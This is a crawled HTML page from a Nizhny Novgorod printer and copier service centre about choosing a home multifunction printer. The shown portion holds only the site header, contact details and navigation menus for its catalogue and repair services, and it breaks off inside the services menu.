

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yantarnn.ru/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/
body_size: 34048
content:
<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/62507674" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
						<title>Какой МФУ лучше купить для дома? от технический центр Янтарь - технический центр Янтарь</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="какой мфу лучше купить для дома? оргтехники,какой мфу лучше купить для дома?,какой мфу лучше купить для дома? kyocera,какой мфу лучше купить для дома? canon,какой мфу лучше купить для дома? принтер, какой мфу лучше купить для дома? sharp,какой мфу лучше купить для дома? нижний новгород" />
<meta name="description" content="какой мфу лучше купить для дома? поможет решить вопросы с выбором оргтехники  и принтеров в нижнем новгороде. " />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s2/aspro-allcorp2/kernel_main/kernel_main_v1.css?168545433528585" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Roboto:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15493517701861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-allcorp2/page_4a6cdcabfe4398bc6b1f09f3a15db367/page_4a6cdcabfe4398bc6b1f09f3a15db367_v1.css?168545445044324" type="text/css"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?154209752020704" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/aspro-allcorp2/template_b91fc214784dc7b85fb344e0c02af95d/template_b91fc214784dc7b85fb344e0c02af95d_v1.css?1685453921654531" type="text/css"  data-template-style="true" rel="stylesheet" />



<link rel="shortcut icon" href="/favicon.ico?1636368152" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="какой мфу лучше купить для дома? поможет решить вопросы с выбором оргтехники  и принтеров в нижнем новгороде. " />
<meta property="og:image" content="https://yantarnn.ru/logo.png" />
<link rel="image_src" href="https://yantarnn.ru/logo.png"  />
<meta property="og:title" content="Какой МФУ лучше купить для дома? от технический центр Янтарь - технический центр Янтарь" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://yantarnn.ru/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" />



						<meta name='robots' content='index, follow'>
	
</head>

	<body class="  header_nopacity header_fill_light side_left all_title_2 mheader-v1 footer-v1 fill_bg_n header-v1 title-v1 with_cabinet with_phones">
		<div id="panel"></div>

		
						<!--'start_frame_cache_options-block'-->					<!--'end_frame_cache_options-block'-->				<!--'start_frame_cache_g8YS48'-->



<!--'end_frame_cache_g8YS48'-->		



				<div class="visible-lg visible-md title-v1">
			<header class="header_1 long ">
	<div class="logo_and_menu-row">
		<div class="logo-row top-fill">
			<div class="maxwidth-theme">
								<div class="logo-block paddings pull-left">
					<div class="logo colored">
						<a href="/"><img src="/upload/CAllcorp2/108/108cb1e5ca3eac7ff66e049f35e454e2.png" alt="технический центр Янтарь" title="технический центр Янтарь" /></a>					</div>
				</div>
													<div class="col-md-2 visible-lg nopadding-right slogan">
						<div class="top-description">
							<div>
								<span style="color: #ff0000;"><span style="color: #ff0000;"><span style="color: #ff0000;"><span style="font-size: 13pt;"><span style="color: #ff0000;"><span style="color: #ff0000;"><b><i><u><sub><sup></sup></sub></u></i></b></span></span></span></span></span></span><br>
<img width="276" height="100" title="5.png" alt="5.png" src="/upload/medialibrary/95a/95a0f423af78a8838fd99dbe402990ff.png"><br>							</div>
						</div>
					</div>
												<div class="right-icons pull-right">
					<div class="phone-block with_btn">
						<div class="region-block inner-table-block">
							<div class="inner-table-block p-block">
														<!--'start_frame_cache_header-regionality-block1'-->				<!--'end_frame_cache_header-regionality-block1'-->								</div>
																						<div class="inner-table-block p-block">
											
								<div class="phone big">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>				
				<a href="tel:+78314197070">+7 (831) 419-70-70</a>
							</div>
																						<div class=" schedule">
									<span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;"><br>
 </span></span><span style="font-size: 9pt;"><span style="font-size: 10pt; color: #000000;">Пн.-Чт. 8.30 - 17.30</span><br>
 <span style="color: #000000;"> </span><span style="font-size: 10pt; color: #000000;"> </span><span style="font-size: 10pt; color: #000000;">&nbsp; &nbsp; &nbsp; &nbsp; Пт. 8.30 - 16.30<br>
 </span></span><span style="font-size: 9pt;"> <b><span style="color: #ff0000; font-size: 11pt;">сб,вс - выходной</span></b></span><span style="font-size: 9pt;"><b><span style="color: #ff0000; font-size: 11pt;"><br>
 </span></b></span>
&nbsp; &nbsp;<br>
 <a href="mailto:yantartc@mail.ru">yantartc@mail.ru</a><br>
 <br>
 <br>
<div>
 <span style="color: #000000;"> </span>
</div>
 <br>
 <br>							</div>
														</div>
													</div>
													<div class="inner-table-block">
								<span class="callback-block animate-load colored  btn-transparent-bg btn-default btn" data-event="jqm" data-param-id="20" data-name="callback">Заказать звонок</span>
							</div>
											</div>
				</div>
								<div class="col-md-2 pull-right">
					<div class="inner-table-block address">
						
		
												<div class="address-block">
													<i class="svg inline  svg-inline-address colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Ellipse 74 copy" class="cls-1" d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z" transform="translate(-752 -33)"/>
</svg>
</i>												<div>
							<span style="font-size: 9pt;"><span style="font-size: 11pt;">Нижний Новгород&nbsp;</span><br>
 <span style="font-size: 11pt;">
ул. Нестерова&nbsp;</span><br>
 <span style="font-size: 11pt;">
д.5 (офис - центр)</span><br>
 <span style="font-size: 11pt;">2 этаж, офис 5.<br>
 </span></span><br>
 Контактные телефоны:&nbsp;<br>
 89202573222<br>
89202578882<br>
 &nbsp;<br>						</div>
					</div>
							
								</div>
				</div>
			</div>
		</div>	</div>
		<div class="menu-row with-color bglight colored_dark sliced">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="right-icons pull-right">
										<div class="pull-right">
						<div class="wrap_icon inner-table-block">
							<button class="inline-search-show twosmallfont" title="Поиск">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .stcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="stcls-1" d="M15.644,15.644a1.164,1.164,0,0,1-1.646,0l-2.95-2.95a7.036,7.036,0,1,1,1.645-1.645L15.644,14A1.164,1.164,0,0,1,15.644,15.644ZM7,2a5,5,0,1,0,5,5A5,5,0,0,0,7,2Z"/>
</svg>
</i>							</button>
						</div>
					</div>
											<div class="pull-right">
							<div class="wrap_icon inner-table-block">
										<!--'start_frame_cache_cabinet-link1'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/timetable/kakoy-mfu-luchshe-kupit/kakoy-mfu-luchshe-kupit-dlya-doma/" data-name="auth" href="/cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link1'-->								</div>
						</div>
									</div>
				<div class="menu-only">
					<nav class="mega-menu sliced">
							<div class="table-menu catalog_icons_Y">
		<div class="marker-nav"></div>
		<table>
			<tr>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								Компания								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a href="/company/index.php" title="О компании">О компании</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/history/" title="История">История</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/licenses/" title="Сертификаты">Сертификаты</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/partners/" title="Партнеры">Партнеры</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/reviews/" title="Отзывы">Отзывы</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/vacancy/" title="Вакансии">Вакансии</a>
																					</li>
																																							<li class=" count_4  ">
																						<a href="/company/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown wide_menu">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								Каталог								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/24b/60_60_1/24bf0a29624d2eb0b8b60da15f8686a8.jpg" alt="Kyocera" title="Kyocera" /></div>
																																		<a href="/product/kyocera/" title="Kyocera">Kyocera<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/kopirovalnye-apparaty-mfu/" title="МФУ">МФУ</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-format-a3-/" title="Цветные МФУ формат  А3 ">Цветные МФУ формат  А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/tsvetnye-mfu-formata-a4/" title="Цветные МФУ формата А4">Цветные МФУ формата А4</a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a3-/" title="Черно-белые МФУ формата А3 ">Черно-белые МФУ формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/kopirovalnye-apparaty-mfu/cherno-belye-mfu-formata-a4-/" title="Черно-белые МФУ формата А4 ">Черно-белые МФУ формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class=" dropdown-submenu ">
															<a href="/product/kyocera/printery/" title="Принтеры">Принтеры</a>
																															<ul class="dropdown-menu">
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a3-/" title="Цветные принтеры формата А3 ">Цветные принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/tsvetnye-printery-formata-a4-/" title="Цветные принтеры формата А4 ">Цветные принтеры формата А4 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a3-/" title="Черно-белые принтеры формата А3 ">Черно-белые принтеры формата А3 </a>
																		</li>
																																			<li class="">
																			<a href="/product/kyocera/printery/cherno-belye-printery-formata-a4-/" title="Черно-белые принтеры формата А4 ">Черно-белые принтеры формата А4 </a>
																		</li>
																																	</ul>
																
																													</li>
																																									<li class="  ">
															<a href="/product/kyocera/raskhodnye-materialy-/" title="Расходные материалы ">Расходные материалы </a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/219/60_60_1/21998289bf8fb751b43c8bb6d0df1eaf.png" alt="Hp" title="Hp" /></div>
																																		<a href="/product/hp/" title="Hp">Hp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/hp/printery-formata-a42/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/hp/raskhodnye-materialy2/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0c9/60_60_1/0c92cf3ebf465b61406d1d634d645967.png" alt="Brother" title="Brother" /></div>
																																		<a href="/product/brother/" title="Brother">Brother<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/brother/mfu-formata-a4/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/printery-formata-a4/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/brother/raskhodnye-materialy/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/871/60_60_1/871def1fd005fa641d25cc56e900aae7.jpg" alt="Canon" title="Canon" /></div>
																																		<a href="/product/canon/" title="Canon">Canon<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/canon/mfu-formata-a41/" title="МФУ формата А4">МФУ формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/printery-formata-a41/" title="Принтеры формата А4">Принтеры формата А4</a>
																													</li>
																																									<li class="  ">
															<a href="/product/canon/raskhodnye-materialy1/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/363/60_60_1/3636d4f63101bfb475198ab017c14cc9.png" alt="Samsung" title="Samsung" /></div>
																																		<a href="/product/samsung/" title="Samsung">Samsung<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/samsung/raskhodnye-materialy6/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b7c/60_60_1/b7c2dbd1ad014e0746889d4b98b5bef9.png" alt="Ricoh" title="Ricoh" /></div>
																																		<a href="/product/ricoh/" title="Ricoh">Ricoh<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a0/" title="Копировальная техника формата А0">Копировальная техника формата А0</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/kopirovalnaya-tekhnika-formata-a31/" title="Копировальная техника формата А3">Копировальная техника формата А3</a>
																													</li>
																																									<li class="  ">
															<a href="/product/ricoh/raskhodnye-materialy5/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/690/60_60_1/6902c0c2a805196b307881ff8fdf12d9.jpg" alt="Konica minolta" title="Konica minolta" /></div>
																																		<a href="/product/konica-minolta/" title="Konica minolta">Konica minolta<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/konica-minolta/mfu/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/konica-minolta/raskhodnye-materialy41/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b8b/60_60_1/b8b7ba408dc8d1e93d8854aa80b3f21d.jpg" alt="Panasonic" title="Panasonic" /></div>
																																		<a href="/product/panasonic/" title="Panasonic">Panasonic</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63c/60_60_1/63c23a799c5f28d00c16d1aba2bd124c.png" alt="Sharp" title="Sharp" /></div>
																																		<a href="/product/sharp/" title="Sharp">Sharp<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/sharp/kopirovalnye-apparaty-mfu1/" title="МФУ">МФУ</a>
																													</li>
																																									<li class="  ">
															<a href="/product/sharp/raskhodnye-materialy7/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/a60/60_60_1/a60534396af2e6edb322ad72bf328949.jpg" alt="Xerox" title="Xerox" /></div>
																																		<a href="/product/xerox/" title="Xerox">Xerox<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/xerox/raskhodnye-materialy8/" title="Расходные материалы">Расходные материалы</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/446/60_60_1/4467d5aa2873538ead382cd3c9a2b9a8.gif" alt="Бумага для оргтехники" title="Бумага для оргтехники" /></div>
																																		<a href="/product/bumaga-dlya-orgtekhniki/" title="Бумага для оргтехники">Бумага для оргтехники<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-inzhenernykh-mashin-formata-a0-a1-a2/" title="Для копировальных машин формата А0,А1,А2">Для копировальных машин формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/dlya-plotterov-formata-a0-a1-a2/" title="Для плоттеров формата А0,А1,А2">Для плоттеров формата А0,А1,А2</a>
																													</li>
																																									<li class="  ">
															<a href="/product/bumaga-dlya-orgtekhniki/formata-a4/" title="Формата А4">Формата А4</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/138/60_60_1/1382f7a0b26ce96aaf43cf14d8c1340b.jpg" alt="Фотобумага" title="Фотобумага" /></div>
																																		<a href="/product/fotobumaga/" title="Фотобумага">Фотобумага<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/product/fotobumaga/glyantsevaya/" title="Глянцевая">Глянцевая</a>
																													</li>
																																									<li class="  ">
															<a href="/product/fotobumaga/matovaya/" title="Матовая">Матовая</a>
																													</li>
																																						</ul>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle" href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/remont-orgtekhniki-printerov-i-mfu/" title="Ремонт принтеров и МФУ">Ремонт принтеров и МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-mfu-s-vyezdom/" title="Ремонт оргтехники: принтеров, МФУ с выездом">Ремонт оргтехники: принтеров, МФУ с выездом</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-kyocera/" title="Ремонт оргтехники: принтеров и МФУ Kyocera">Ремонт оргтехники: принтеров и МФУ Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-sharp/" title="Ремонт оргтехники: принтеров и МФУ Sharp">Ремонт оргтехники: принтеров и МФУ Sharp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-ricoh/" title="Ремонт оргтехники: принтеров и МФУ Ricoh">Ремонт оргтехники: принтеров и МФУ Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-canon/" title="Ремонт  принтеров и МФУ Canon">Ремонт  принтеров и МФУ Canon</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-xerox/" title="Прошивка принтеров и МФУ Xerox">Прошивка принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/proshivka-printerov-i-mfu-samsung/" title="Прошивка принтеров и МФУ  Samsung">Прошивка принтеров и МФУ  Samsung</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-hp/" title="Ремонт  принтеров и МФУ Hp">Ремонт  принтеров и МФУ Hp</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-toshiba/" title="Ремонт оргтехники: принтеров и МФУ Toshiba">Ремонт оргтехники: принтеров и МФУ Toshiba</a>
																													</li>
																																									<li class="  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-samsung/" title="Ремонт оргтехники: принтеров и МФУ Samsung">Ремонт оргтехники: принтеров и МФУ Samsung</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-orgtekhniki-printerov-i-mfu-xerox/" title="Ремонт оргтехники: принтеров и МФУ Xerox">Ремонт оргтехники: принтеров и МФУ Xerox</a>
																													</li>
																																									<li class="collapsed  ">
															<a href="/services/remont-orgtekhniki-printerov-i-mfu/remont-printerov-i-mfu-konica-minolta/" title="Ремонт принтеров и МФУ Konica Minolta">Ремонт принтеров и МФУ Konica Minolta</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/garantiynyy-remont-orgtekhniki/" title="Официальный сервисный центр ">Официальный сервисный центр <span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-kyocera/" title="Официальный  сервисный центр  Kyocera">Официальный  сервисный центр  Kyocera</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-ricoh/" title="Официальный  сервисный центр  Ricoh">Официальный  сервисный центр  Ricoh</a>
																													</li>
																																									<li class="  ">
															<a href="/services/garantiynyy-remont-orgtekhniki/ofitsialnyy-servisnyy-tsentr-sharp/" title="Официальный сервисный центр  Sharp">Официальный сервисный центр  Sharp</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/obsluzhivanie-printerov-mfu/" title="Обслуживание принтеров, МФУ">Обслуживание принтеров, МФУ<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/planovoe-to/" title="Плановое ТО">Плановое ТО</a>
																													</li>
																																									<li class="  ">
															<a href="/services/obsluzhivanie-printerov-mfu/po-zayavke-zakazchika/" title="По заявке заказчика">По заявке заказчика</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/" title="Заправка картриджей с выездом к заказчику">Заправка картриджей с выездом к заказчику<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/v-nizhnem-novgorode/" title="Заправка картриджей в Нижнем Новгороде">Заправка картриджей в Нижнем Новгороде</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-s-vyezdom-k-zakazchiku/zapravka-kartridzhey-v-nizhegorodskoy-oblasti/" title="Заправка картриджей в Нижегородской области">Заправка картриджей в Нижегородской области</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/" title="Заправка картриджей в сервисном центре">Заправка картриджей в сервисном центре<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-tsvetnykh-kartridzhey/" title="Заправка цветных картриджей">Заправка цветных картриджей</a>
																													</li>
																																									<li class="  ">
															<a href="/services/zapravka-kartridzhey-v-servisnom-tsentre/zapravka-cherno-belykh-kartridzhey/" title="Заправка черно-белых картриджей">Заправка черно-белых картриджей</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a href="/services/dostavka-kartridzhey/" title="Доставка картриджей">Доставка картриджей<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
